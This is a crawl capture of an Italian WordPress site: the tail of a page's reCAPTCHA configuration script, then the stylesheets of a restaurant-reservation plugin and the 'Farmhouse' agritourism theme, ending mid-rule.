h7CjTdPAS3CgMOsah3CscOPXcKgwoUjwp/CjHF4wp4cw4JXw4bCscO/W07CicKHw5PDozDDgsO1w7jDlsKhYMOLwqTDjxgaacO5w7AjRWAPwo7CmDPCvQpaEmbCmwTCpUNfKcO2MBEmwrAow7RIw5nCsBjDmi/[base64]/Co8KowrpJwq/[base64]/[base64]/bFYXBcKoOsK2Ui0mWsO7FcKIe8KVNMKeKTEBGm8oQsOLK1wSaBLDuFMvw6VYS1d/dcKuWHvDuUZFw6V0w796bXVyw6LCmcKuf0wswpdRwop0w43DoWfDmlTDr8OeVQXCgX3Dk8O8O8O/w4sGZ8KJXS7Dh8KCw73CmFrCsFXDinlUwobCilnDtcOFecOGDD5hHSjCt8KMwr9/w69uw5NUw7DCqcK2bsKGL8KBw61eWRRSe8KjVTYcwqgYWmAgwoNTwo51VxswUwNNwpnDpD7Dp1zCucOcwqwSw6zCtSfDuMOCZXvDtUBywqDCiiZ6RxnDgxNxw5vDuF0kwobCusO0w67DtgHCpWzCikNCajg6w5TCthIcwpPDgMOEwoXDrnw/wqoEMyHDkCBIwqHDlsKxKAXCocOGWiHCuS7CrMO8w7LClMK+wozDnMKbUG7Dn8OzNDc1fcKRwpTDhQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Leu2fwoAAAAAMcX5IfRxd1Bj7Tk1AvEI4ey0fv7\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,304],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://abbalughente.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22UGahzGZ2n6csBpL4j8/BLupHJxPrm0KCpM/dayK826M\\u003d\x22,1,0,null,1,1768700505688,0,0,[199],null,[46,88,219,3,100],\x22RC-lglpWNJrFMStag\x22,null,null,null,null,null,\x220dAFcWeA5UmqJ-cOPRA18NyA4X4fnzdM8YlQtn191jTX7DlPq0dOE5TKyqNHZQhHlNI2-iXbn5_Cwwrr4AcwP8wkuz-FI__SOkjw\x22,1768783305987]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://abbalughente.it/wp-content/plugins/ketchup-restaurant-reservations/assets/stylesheets/style.css?ver=1.0
body_size: 264
content:
.kechup_rr_make_reservation .list{background-color:#fff;font-family:inherit;font-size:1.618rem}.kechup_rr_make_reservation .list .ui-accordion-header,.kechup_rr_make_reservation .list .ui-accordion-content{font-weight:500;background:transparent;background-color:#fff;border-radius:0}.kechup_rr_make_reservation .list .ui-accordion-header{color:inherit;border-width: 0.07143em;border-style:solid;border-color:#eeeeee}.kechup_rr_make_reservation .list .ui-accordion-header.ui-accordion-header-active,.kechup_rr_make_reservation .list .ui-accordion-header.ui-state-hover{color:#0f4c98}.kechup_rr_edit_reservation .cancel-reservation{margin:2em auto;display:block;background-color:#fc4f4f}.kechup_rr_edit_reservation .cancel-reservation:hover,.kechup_rr_edit_reservation .cancel-reservation:active,.kechup_rr_edit_reservation .cancel-reservation:focus{background-color:#FC6868}.restaurant-reservation-form{padding:8.09rem 1.15571rem;overflow:hidden}.restaurant-reservation-form label.error{color:red;font-size:80%}.restaurant-reservation-form fieldset{display:block;height:4.63535rem;margin-bottom:9.708rem}.restaurant-reservation-form fieldset input,.restaurant-reservation-form fieldset select{display:block;width:100%;height:4.3686rem}.restaurant-reservation-form .part-1 fieldset:not(:first-child){display:inline-block;vertical-align:top;min-width:16.18rem;margin-right:1.39957rem}.restaurant-reservation-form .part-1 fieldset:not(:first-child):last-child{margin-right:0}.select-table,#restaurant-interface{width:497.141px;height:355.094px}.select-table{font-size:1rem;margin:0 auto;padding:1.42857em 0 2.85714em 0}.select-table+fieldset{margin-top:2.85714em}.select-table #restaurant-interface{position:relative;background-color:#bbb;overflow:hidden;background-size:100%;background-repeat:no-repeat}.select-table .table{background-color:#fff;background-image:linear-gradient(90deg, rgba(200,0,0,0.5) 50%, transparent 50%),linear-gradient(rgba(200,0,0,0.5) 50%, transparent 50%);background-size:0.42857rem 0.42857rem;color:#000;position:absolute;display:block;width:75px;height:45px;border-radius:4px;text-align:center;font-size:16px;line-height:45px;font-weight:bold;box-shadow:2px 2px 3px #666}.select-table .table.selected-table{outline:2px solid #0f4c98}.select-table .table.reserved-table{outline:2px solid red}.select-table .table.disabled{background-color:#ddd;background-image:linear-gradient(90deg, rgba(119,119,119,0.5) 50%, transparent 50%),linear-gradient(rgba(119,119,119,0.5) 50%, transparent 50%);background-size:0.42857rem 0.42857rem;color:#222}
/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: text/css
request_url: https://abbalughente.it/wp-content/themes/farmhouse/style.css?ver=1c12481af8485c98743c9ffb59e7058e
body_size: 19871
content:
/*
Theme Name: Farmhouse
Theme URI: http://okthemes.com/farmhouse
Author: Cristian Gogoneata
Author URI: http://www.okthemes.com
Description: Agrotourism, Farming, Agriculture and Shop WordPress theme
Tags: one-column, two-columns, right-sidebar, left-sidebar,full-width-template,rtl-language-support,sticky-post,theme-options, custom-menu, featured-images, threaded-comments, translation-ready, footer-widgets
Text Domain: farmhouse
Version: 2.7
=======
License: GPL
License URI: http://www.opensource.org/licenses/gpl-license.php
*/


/*------------------------------------------------------------------

[Table of contents]

1. Body / body, html
2. General elements / typography, links, buttons, headings, form elements, images
3. Header / header, logo, breadcrumbs, header slider
4. Navigation / main menu, megamenu
5. Content / #content
6. Footer, footer extras, footer social
7. Sidebar / widgets
8. Blog / article, post formats, comments, pagination
9. Contact page
10. Gallery page / gallery single
11. 404 page
12. Visual Composer 

-------------------------------------------------------------------*/


/*------------------------------------------------------------------
[ 1. Body / body, html ]
*/

html {
  -webkit-font-smoothing: antialiased;
}

body {
  font-family: 'Lato';
  color: #000;
  font-size: 14px;

  overflow-x: hidden;
}

@media (min-width: 768px) {
  body {
    font-size: 14px;
  }
}
@media (min-width: 1200px) {
  body {
    font-size: 16px;
  }
}

html, body {
  min-height: 100%;
}

/* Loader */
body.gg-has-site-preloader #loader {
  position: fixed;
  height: 100%;
  background-color: #000;

  width: 100%;
  margin: 0px;
  padding: 0px;
  overflow: hidden;

  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  top: 0px;
  overflow-x: hidden;
  z-index: 98;
}

body.gg-has-site-preloader #loader.closed {
  display: none;
}

body.gg-has-site-preloader .loader {
  position: absolute;
  top: 50%;
  left: 50%;
  margin-left: -15px; /*Half of spinner loader or half of logo loader(if active)*/
  margin-top: -50px;
  opacity: 1;
  -webkit-animation-duration: 3s !important;
  -ms-animation-duration: 3s !important;
  animation-duration: 3s !important;
  text-align: center;
  line-height: 10px;
}

body.gg-has-site-preloader .spinner-loader {
  width: 60px;
}


/*Animations*/
@-webkit-keyframes content-slide-in {
  0% {
    -webkit-transform: translateY(-60px);
            transform: translateY(-60px);
    opacity: 0;
    filter: alpha(opacity=0);
    /* For IE8 and earlier */ }
  100% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
    opacity: 1;
    filter: alpha(opacity=100);
    /* For IE8 and earlier */ } }
@keyframes content-slide-in {
  0% {
    -webkit-transform: translateY(-60px);
            transform: translateY(-60px);
    opacity: 0;
    filter: alpha(opacity=0);
    /* For IE8 and earlier */ }
  100% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
    opacity: 1;
    filter: alpha(opacity=100);
    /* For IE8 and earlier */ } }


@-webkit-keyframes hero-opacity {
  0% {
    opacity: 0;
    filter: alpha(opacity=0);
    /* For IE8 and earlier */ }
  100% {
    opacity: 0.65;
    filter: alpha(opacity=65);
    /* For IE8 and earlier */ } }

@keyframes hero-opacity {
  0% {
    opacity: 0;
    filter: alpha(opacity=0);
    /* For IE8 and earlier */ }
  100% {
    opacity: 0.65;
    filter: alpha(opacity=65);
    /* For IE8 and earlier */ } }

@-webkit-keyframes ken-burns {
  0% {
    -webkit-transform: scale(1);
            transform: scale(1); }
  100% {
    -webkit-transform: scale(1.15);
            transform: scale(1.15); } }

@keyframes ken-burns {
  0% {
    -webkit-transform: scale(1);
            transform: scale(1); }
  100% {
    -webkit-transform: scale(1.15);
            transform: scale(1.15); } }

@-moz-keyframes dropHeader {
    0% {
        -moz-transform: translateY(-80px);
    }
    100% {
        -moz-transform: translateY(0);
    }
}
@-webkit-keyframes dropHeader {
    0% {
        -webkit-transform: translateY(-80px);
    }
    100% {
        -webkit-transform: translateY(0);
    }
}
@keyframes dropHeader {
    0% {
        transform: translateY(-80px);
    }
    100% {
        transform: translateY(0);
    }
}


/* Responsive columns */

@media (max-width: 480px) {
  .col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
    width: 100%;
  }

  body .vc_col-xs-1, body .vc_col-sm-1, .vc_col-md-1, .vc_col-lg-1, .vc_col-xs-2, body .vc_col-sm-2, body .vc_col-md-2, body .vc_col-lg-2, body .vc_col-xs-3, body .vc_col-sm-3, body .vc_col-md-3, body .vc_col-lg-3, body .vc_col-xs-4, body .vc_col-sm-4, body .vc_col-md-4, body .vc_col-lg-4, body .vc_col-xs-5, body .vc_col-sm-5, body .vc_col-md-5, body .vc_col-lg-5, body .vc_col-xs-6, body .vc_col-sm-6, body .vc_col-md-6, body .vc_col-lg-6, body .vc_col-xs-7, body .vc_col-sm-7, body .vc_col-md-7, body .vc_col-lg-7, body .vc_col-xs-8, body .vc_col-sm-8, body .vc_col-md-8, body .vc_col-lg-8, body .vc_col-xs-9, body .vc_col-sm-9, body .vc_col-md-9, body .vc_col-lg-9, body .vc_col-xs-10, body .vc_col-sm-10, body .vc_col-md-10, body .vc_col-lg-10, body .vc_col-xs-11, body .vc_col-sm-11, body .vc_col-md-11, body .vc_col-lg-11, body .vc_col-xs-12, body .vc_col-sm-12, body .vc_col-md-12, body .vc_col-lg-12 {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }
}            

/**** Isotope Filtering ****/

.isotope-item {
  z-index: 2;
}

.isotope-hidden.isotope-item {
  pointer-events: none;
  z-index: 1;
}

/**** Isotope CSS3 transitions ****/

.isotope,
.isotope .isotope-item {
  -webkit-transition-duration: 0.8s;
     -moz-transition-duration: 0.8s;
      -ms-transition-duration: 0.8s;
       -o-transition-duration: 0.8s;
          transition-duration: 0.8s;
}

.isotope {
  -webkit-transition-property: height, width;
     -moz-transition-property: height, width;
      -ms-transition-property: height, width;
       -o-transition-property: height, width;
          transition-property: height, width;
}

.isotope .isotope-item {
  -webkit-transition-property: -webkit-transform, opacity;
     -moz-transition-property:    -moz-transform, opacity;
      -ms-transition-property:     -ms-transform, opacity;
       -o-transition-property:      -o-transform, opacity;
          transition-property:         transform, opacity;
}

/**** disabling Isotope CSS3 transitions ****/

.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition {
  -webkit-transition-duration: 0s;
     -moz-transition-duration: 0s;
      -ms-transition-duration: 0s;
       -o-transition-duration: 0s;
          transition-duration: 0s;
}

/* End: Recommended Isotope styles */

/*weather Icons*/
@font-face {
  font-family: 'weathericons';
  src: url('assets/weather-icons/weathericons-regular-webfont.eot');
  src: url('assets/weather-icons/weathericons-regular-webfont.eot?#iefix') format('embedded-opentype'), url('assets/weather-icons/weathericons-regular-webfont.woff2') format('woff2'), url('assets/weather-icons/weathericons-regular-webfont.woff') format('woff'), url('assets/weather-icons/weathericons-regular-webfont.ttf') format('truetype'), url('assets/weather-icons/weathericons-regular-webfont.svg#weather_iconsregular') format('svg');
  font-weight: normal;
  font-style: normal;
}

/* Arrows font */
@font-face {
  font-family: 'arrows-font';
  src:  url('assets/arrows-font/fonts/arrows-font.eot?t8tv5f');
  src:  url('assets/arrows-font/fonts/arrows-font.eot?t8tv5f#iefix') format('embedded-opentype'),
    url('assets/arrows-font/fonts/arrows-font.ttf?t8tv5f') format('truetype'),
    url('assets/arrows-font/fonts/arrows-font.woff?t8tv5f') format('woff'),
    url('assets/arrows-font/fonts/arrows-font.svg?t8tv5f#arrows-font') format('svg');
  font-weight: normal;
  font-style: normal;
}

[class^="icon-"], [class*=" icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'arrows-font' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-arrow-left-single:before {
  content: "\e902";
}
.icon-arrow-right-single:before {
  content: "\e903";
}
.icon-arrow-left:before {
  content: "\e900";
}
.icon-arrow-right:before {
  content: "\e901";
}


/*------------------------------------------------------------------
[ 2. General elements / typography, links, buttons, headings, form elements, images ]
*/

a {
  color: #d59b39;
  -webkit-transition: all ease-in-out 0.2s;
  -moz-transition: all ease-in-out 0.2s;
  -ms-transition: all ease-in-out 0.2s;
  -o-transition: all ease-in-out 0.2s;
  transition: all ease-in-out 0.2s;
}

a:hover,
a:focus {
  color: #d59b39;
  text-decoration: none;
  outline: none;
}

h1, h2, h3, h4, h5, h6 {
  line-height: normal;
  font-family: "Open Sans";
  letter-spacing: 3px;
  clear: both;
  font-weight: 600;
}

.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6 {
  letter-spacing: normal;
}

h1 { font-size:24px; }
h2 { font-size:18px; }
h3 { font-size:16px; }
h4 { font-size:14px; }
h5 { font-size:12px; }
h6 { font-size:11px; }

@media (min-width: 768px) {
  h1 { font-size:36px; }
  h2 { font-size:30px; }
  h3 { font-size:24px; }
  h4 { font-size:18px; }
  h5 { font-size:16px; }
  h6 { font-size:14px; }
}
@media (min-width: 1200px) {
  h1 { font-size:48px; }
  h2 { font-size:40px; }
  h3 { font-size:32px; }
  h4 { font-size:24px; }
  h5 { font-size:18px; }
  h6 { font-size:16px; }
}

.heading p.h_subtitle {
  margin-bottom: 0;
  color: #d59b39;

  font-weight: bold;
  font-size: 14px;
  text-transform: uppercase;
  letter-spacing: 3px;
}

@media (min-width: 768px) {
  .heading p.h_subtitle {
    font-size: 16px;
  }
}


.heading h2.h_title {
  margin-top: 0;
}

.widget-subtitle {
  font-size: 14px;
  color: #d59b39;
  font-family: "Open Sans";
  font-weight: 600;
}

@media (min-width: 1200px) {
  .widget-subtitle {
    font-size: 16px;
  }
}

.read-more-link {
  text-transform: uppercase;
  letter-spacing: 3px;
  font-weight: 600;
  font-size: 14px;
  position: relative;
  color: #000;
}

.read-more-link:after {
  content: '';
  width: 45px;
  height: 2px;
  margin-left: 30px;
  background: #d59b39;
  display: inline-block;
  margin-bottom: 3px;

  -webkit-transition: all ease-in-out 0.2s;
  -moz-transition: all ease-in-out 0.2s;
  -ms-transition: all ease-in-out 0.2s;
  -o-transition: all ease-in-out 0.2s;
  transition: all ease-in-out 0.2s;
}

.read-more-link:hover:after {
  margin-left: 45px;
}

ul {
    list-style-type: square;
}

dt {
    font-weight: bold;
}

dd {
    margin: 0 0 20px;
}

abbr[title] {
    border-bottom: 1px dotted;
}

abbr.required,
.required {
    border-bottom: 0!important;
    color: #d59b39;
}

/* Elements */
.element-inline {
  display: inline-block;
}

.no-border {
  border: 0 !important;
}

.no-rounded-corners {
  border-radius: 0 !important;
  -moz-border-radius: 0 !important;
  -webkit-border-radius: 0 !important;
}

.no-padding {
  padding: 0 !important;
}

.no-padding-left {
  padding-left: 0 !important;
}

.no-padding-right {
  padding-right: 0 !important;
}

.white-text {
  color: #fff !important;
}

.visible-xs-inline {
  display: none;
}

.center-text {
  text-align: center !important;
}

.has-bottomline,
.has-topline {
  width: 2px;
  height: 25px;
  background: #d59b39;
  margin: 0;
  border: 0;
}

@media (min-width: 768px) {
  .has-bottomline,
  .has-topline {
    height: 45px;
  }
}
@media (min-width: 1200px) {
  .has-bottomline,
  .has-topline {
    height: 60px;
  }
}

body .gg-force-background-left {
  background-position: left top !important;
}
body .gg-force-background-bottom {
  background-position: left bottom !important;
  background-size: cover;
}
body .gg-force-background-bottom-no-cover {
  background-position: left bottom !important;
}

body .gg-display-inline {
  display: inline-block !important;
}

.flip {
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    transform: rotate(180deg);
}

.sticky {
  background: #101215;
  padding: 30px;
  border: 0;
  color: rgba(255,255,255,0.5);
}

@media (min-width: 768px) {
  .sticky {
    padding: 60px;
  }
}

article.page.sticky h2.entry-title a,
article.post.sticky h2.entry-title a {
  color: #fff;
}


img,
.wp-post-image,
.logo-wrapper img.brand {
  max-width: 100%;
  height: auto;
}

.wp-post-image.rounded,
figure.rounded {
  -webkit-border-radius: 6px;
     -moz-border-radius: 6px;
          border-radius: 6px;
}
.wp-post-image.circle,
figure.circle {
  -webkit-border-radius: 50%;
     -moz-border-radius: 50%;
          border-radius: 50%;
}

input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
  margin : 0;
}
input[type=number] {
  -moz-appearance : textfield;
}

code,
kbd,
tt,
var,
samp,
pre {
  font-family: Inconsolata, monospace;
  -webkit-hyphens: none;
  -moz-hyphens: none;
  -ms-hyphens: none;
  hyphens: none;

  color: #999;
}

pre {
  background-color: transparent;
  background-color: rgba(0, 0, 0, 0.01);
  border: 1px solid #eaeaea;
  border: 1px solid rgba(51, 51, 51, 0.1);
  line-height: 1.2;
  max-width: 100%;
  overflow: auto;
  padding: 30px;
  white-space: pre;
  white-space: pre-wrap;
  word-wrap: break-word;

  border-radius: 0;
}

footer.site-footer caption {
  color: #fff;
}

mark, .mark {
  background-color: #d59b39;
  padding: 2px 5px;
  color: #fff;
}


/* Make sure videos and embeds fit their containers. */
embed,
iframe,
object,
video {
  max-width: 100%;
}

/* Override the Twitter embed fixed width. */
.entry-content .twitter-tweet-rendered {
  max-width: 100% !important;
  width: 100% !important;
}

.screen-reader-text {
  display: none;
}

/* Image align */
img.alignnone,
.alignnone {
  display: block;
  position: relative;
  margin: 15px auto;
}
img.alignright,
.alignright {
  float: right;
  margin: 15px;
  display: inline;
}
img.alignleft,
.alignleft {
  float: left;
  margin: 15px;
  display: inline;
}
img.aligncenter,
.aligncenter {
  display: block;
  text-align: center;
  margin: 15px auto;
}

@media (min-width: 768px) {
  img.alignright,
  .alignright,
  img.alignleft,
  .alignleft {
    margin: 35px;
  }

  img.aligncenter,
  .aligncenter,
  img.alignnone,
  .alignnone {
    margin: 35px auto;
  }
}
@media (min-width: 1200px) {
  img.alignright,
  .alignright,
  img.alignleft,
  .alignleft {
    margin: 55px;
  }

  img.aligncenter,
  .aligncenter,
  img.alignnone,
  .alignnone {
    margin: 55px auto;
  }
}

/*Image width*/

.gg-widget img,
article.post .entry-content img {
  max-width: 100%;
  height: auto;
}

/* Captions  */
.wp-caption {
  max-width: 100%;
}

.wp-caption .wp-caption-text,
.entry-caption,
.gallery-caption,
caption {
  padding: 15px 0;

  font-family: 'Nothing You Could Do', cursive;
  font-size: 18px;
  color: #aaa;
}

img.wp-smiley,
.rsswidget img {
  border: 0;
  border-radius: 0;
  box-shadow: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}

.wp-caption.alignleft + ul,
.wp-caption.alignleft + ol  {
  list-style-position: inside;
}

.bypostauthor {}


/*WP Gallery*/
.entry-content .gallery .gallery-item img {
  border: 0 !important;
}

/* Buttons  */

button, html input[type="button"], input[type="reset"], input[type="submit"] {
  border: 0;
}

.button,
.btn {
  height: 50px;
  padding: 12px 30px;
  border-radius: 0;
  text-transform: uppercase;
  letter-spacing: 3px;
  font-family: "Open Sans";
  font-size: 14px;
  font-weight: 600;

  -webkit-transition: all ease-in-out 0.2s;
  -moz-transition: all ease-in-out 0.2s;
  -ms-transition: all ease-in-out 0.2s;
  -o-transition: all ease-in-out 0.2s;
  transition: all ease-in-out 0.2s;
}

@media (min-width: 768px) {
  .button,
  .btn {
    padding: 21px 30px;
    height: 70px;
  }
}
@media (min-width: 1200px) {
  .button,
  .btn {
    padding: 21px 60px;
  }
}

.gg-contact-template .contact-form-wrapper .btn {
  padding-left: 40px;
  padding-right: 40px;

  width: 100%;
}

@media (min-width: 768px) {
  .gg-contact-template .contact-form-wrapper .btn {
    padding-left: 120px;
    padding-right: 120px;
    width: auto;
  }
}

.btn:focus,
.btn:active:focus,
.btn.active:focus {
  outline: none;
}

.btn:active,
.btn.active {
  box-shadow: none;
}

.btn.disabled,
.btn[disabled],
fieldset[disabled] .btn {
  opacity: 1;
}

.btn-primary.disabled:hover, .btn-primary[disabled]:hover, fieldset[disabled] .btn-primary:hover, .btn-primary.disabled:focus, .btn-primary[disabled]:focus, fieldset[disabled] .btn-primary:focus, .btn-primary.disabled.focus, .btn-primary[disabled].focus, fieldset[disabled] .btn-primary.focus {
  background-color: #d59b39;
  border-color: #d59b39;
}

/* Default button */
.btn-default {
  border-width: 1px;
  color: #000;
  border-color: #e5e5e5;
}

.btn-default:hover, 
.btn-default:focus, 
.btn-default.focus, 
.btn-default:active, 
.btn-default.active, 
.open > .dropdown-toggle.btn-default {
    background: transparent; 
    border-color: #000;
}

footer.site-footer .btn-default:hover, 
footer.site-footer .btn-default:focus, 
footer.site-footer .btn-default.focus, 
footer.site-footer .btn-default:active, 
footer.site-footer .btn-default.active, 
footer.site-footer .open > .dropdown-toggle.btn-default {
    border-color: #414141;
}

/* Default button alt */
.btn-default-alt {
  border-bottom-width: 3px;
  border-color: #e5e5e5;
  background: #fff;
  color: #222;
}

.btn-default-alt:hover, 
.btn-default-alt:focus, 
.btn-default-alt.focus, 
.btn-default-alt:active, 
.btn-default-alt.active, 
.open > .dropdown-toggle.btn-default-alt {
    background-color: #fff;
    border-color: #000;
    color: #000;
}

/*Primary button*/
.button,
.btn-primary {
    color: #fff;
    background-color: #000;
    border-color: #000;
}

.button:hover,
.btn-primary:hover,
.button:focus,
.btn-primary:focus {
    color: #fff;
    background-color: #d59b39;
    border-color: #d59b39;
}

/*Secondary button*/
.btn-secondary {
    color: #fff;
    background-color: #d59b39;
    border-color: #d59b39;
}

.btn-secondary:hover,
.btn-secondary:focus {
    color: #fff;
    background-color: #000;
    border-color: #000;
}

footer.site-footer .btn-primary {
  color: #000;
  background-color: #fff;
  border-color: #fff;
}

/* Forms */
label,
.label {
  font-weight: bold;
  color: #ccc;
  font-size: 11px;
  letter-spacing: 3px;
  text-transform: uppercase;
  border-radius: 0;
}

@media (min-width: 768px) {
  label,
  .label {
    font-size: 12px;
  }
}
@media (min-width: 1200px) {
  label,
  .label {
    font-size: 14px;
  }
}

footer.site-footer label,
footer.site-footer .label {
  color: #fff;
}

select {
  max-width: 100%;

  height: 70px;
  padding: 15px 30px;
  font-size: 14px;
  line-height: normal;

  text-transform: uppercase;
  letter-spacing: 3px;
  font-weight: bold;

  background: #fff;
  border: 1px solid #ccc;
  color: #000;
}

footer.site-footer select{
  border-color: #414141;
}

select option {
  color: #000;
}

legend {
  color: #000;
  text-transform: uppercase;
  font-size: 12px;
  border-bottom: 1px solid #ededed;
  padding: 0 0 25px 0;
  margin: 0 0 25px 0;
}

.form-group {
  margin-bottom: 30px;
}

input:not([type=submit]):not([type=file]),
.form-control {
  box-shadow: none;
  height: 50px;
  padding: 15px;
  font-size: 11px;
  line-height: normal;

  text-transform: uppercase;
  letter-spacing: 3px;
  font-weight: bold;

  background: #fff;
  border: 1px solid #ccc;
  color: #000;
}

@media (min-width: 768px) {
  input:not([type=submit]):not([type=file]),
  .form-control {
    height: 70px;
    font-size: 12px;
  }
}
@media (min-width: 1200px) {
  input:not([type=submit]):not([type=file]),
  .form-control {
    padding: 15px 30px;
    font-size: 14px;
  }
}

textarea.form-control {
  padding: 30px;
}

footer.site-footer input[type="text"],
footer.site-footer .form-control {
  border-color: #fff;
  background: #fff;
}

input:not([type=submit]):not([type=file]):focus,
textarea:focus,
.form-control:focus {
  border-color: #d59b39;
}
.form-control::-moz-placeholder {
  color: #ccc;
}
.form-control::-webkit-input-placeholder {
  color: #ccc;
}

.has-success .form-control:focus,
.has-error .form-control:focus,
.has-feedback .form-control:focus,
.form-control:focus,
.has-success .form-control,
.has-error .form-control {
  box-shadow: none;
}

.input-group .form-control:first-child,
.input-group-addon:first-child,
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group > .btn,
.input-group-btn:first-child > .dropdown-toggle,
.input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle),
.input-group-btn:last-child > .btn-group:not(:last-child) > .btn {
  border-radius: 0;
}

.input-group-addon {
  border: 1px solid #ccc;
  border-right: 0;
  border-radius: 0;
  color: #000;
}

input[type="radio"],
input[type="checkbox"] {
  float: left;
  height: auto !important;
  width: auto;
  margin: 5px 10px 0 0;
}


.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group {
  background: transparent;
  height: 50px;
  border: 1px solid #ccc;
  border-left-color: #fff;
  color: #d59b39;
  font-weight: bold;
}

@media (min-width: 768px) {
  .input-group-btn:last-child > .btn,
  .input-group-btn:last-child > .btn-group {
    height: 70px;
  }
}

footer.site-footer .input-group-btn:last-child > .btn,
footer.site-footer .input-group-btn:last-child > .btn-group {
  border-color: #d59b39;
  background: #d59b39;
  color: #fff;
}

.input-group-addon:not(:first-child):not(:last-child),
.input-group-btn:not(:first-child):not(:last-child),
.input-group .form-control:not(:first-child):not(:last-child) {
  border-right: 0;
}

.input-group-btn:last-child:before {
  content: '';
  height: 50%;
  width: 1px;
  background: #ccc;
  display: block;
  position: absolute;
  top: 25%
}

/*Success form */
.has-success .form-control,
.has-success .form-control:focus {
  border-color: #ccc;
}

.has-success .form-control-feedback {
  color: #000;
}

/*Error form */
.has-error .form-control,
.has-error .form-control:focus {
  border-color: #d59b39 !important;
}

.has-error .form-control-feedback {
  color: #d59b39;
}

.has-error .help-block,
.has-error .control-label,
.has-error .radio,
.has-error .checkbox,
.has-error .radio-inline,
.has-error .checkbox-inline,
.has-error.radio label,
.has-error.checkbox label,
.has-error.radio-inline label,
.has-error.checkbox-inline label {
  color: #d59b39;
}

/* Mandatory Icons */

.has-feedback label.sr-only~.form-control-feedback {
    top: 18px;
}

.has-feedback label ~ .form-control-feedback {
  top: 20px;
  right: 15px;
}

@media (min-width: 768px) {
  .has-feedback label ~ .form-control-feedback {
    top: 30px;
    right: 20px;
  }
}

i.form-control-feedback {
  font-size: 11px;
  color: #ccc;
}

i.form-control-feedback.fa-asterisk {
  font-size: 8px;
}

/*Modals*/

/* text-based popup styling */
.white-popup {
  position: relative;
  background: #FFF;
  padding: 30px;
  width: auto;
  max-width: 600px;
  margin: 60px auto;
}

/* Table */
table,
.table {
  background: #fff;
  border: 1px solid #f1f1f1;
}
form.table {
  background: transparent;
  border: none;
}
.table > thead > tr > th,
table > thead > tr > th {
  border-bottom-width: 1px;
}

.table > thead > tr > th.clear,
table > thead > tr > th.clear {
  background: none;
}

.table>thead>tr>th,
.table>tfoot>tr>th,
table>thead>tr>th,
table>tfoot>tr>th {
  background: #f1f1f1;
  color: #d59b39;
  font-size: 14px;
  text-transform: uppercase;
  letter-spacing: 3px;
  font-weight: 600;
  font-family: "Open Sans";
}

.table>tbody>tr>th em,
.table>thead>tr>th em,
.table>tfoot>tr>th em,
.table>tbody>tr>td em,
.table>thead>tr>td em,
.table>tfoot>tr>td em,
table>tbody>tr>th em,
table>thead>tr>th em,
table>tfoot>tr>th em,
table>tbody>tr>td em,
table>thead>tr>td em,
table>tfoot>tr>td em {
  font-family: "Nothing You Could Do";
  color: #ccc;
  display: block;
}

.table>tbody>tr>th,
table>tbody>tr>th {
  background: #f1f1f1;
  color: #000;
  font-weight: normal;
}

.table > thead > tr > th,
.table > tbody > tr > th,
.table > tfoot > tr > th,
.table > thead > tr > td,
.table > tbody > tr > td,
.table > tfoot > tr > td,
table > thead > tr > th,
table > tbody > tr > th,
table > tfoot > tr > th,
table > thead > tr > td,
table > tbody > tr > td,
table > tfoot > tr > td {
  border-color: #ededed;
  padding: 20px;
  vertical-align: middle;
  border-top: 1px solid #ededed;
}

footer.site-footer .table > thead > tr > th,
footer.site-footer .table > tbody > tr > th,
footer.site-footer .table > tfoot > tr > th,
footer.site-footer .table > thead > tr > td,
footer.site-footer .table > tbody > tr > td,
footer.site-footer .table > tfoot > tr > td {
  border-color: #414141;
}

/* Blockquote */
blockquote {
  border: 0;
  padding: 30px 0;
  background: transparent;
  margin: 0;
  font-weight: 300;
  font-size: 18px;
  line-height: normal;
  font-family: "Open Sans";
  position: relative;
  font-style: italic;
}

blockquote p {
  display: inline;
}

blockquote:before,
blockquote:after {
  font-size:24px;
  font-style: italic;
  line-height: 0;
}

@media (min-width: 768px) {
  blockquote:before,
  blockquote:after {
    font-size: 30px;
  }
}

@media (min-width: 1200px) {
  blockquote:before,
  blockquote:after {
    font-size: 36px;
  }
}

blockquote:before {
    content: open-quote;
}

blockquote:after {
    content: close-quote;
}

blockquote + cite,
blockquote + p > cite {
  font-family: 'Nothing You Could Do', cursive;
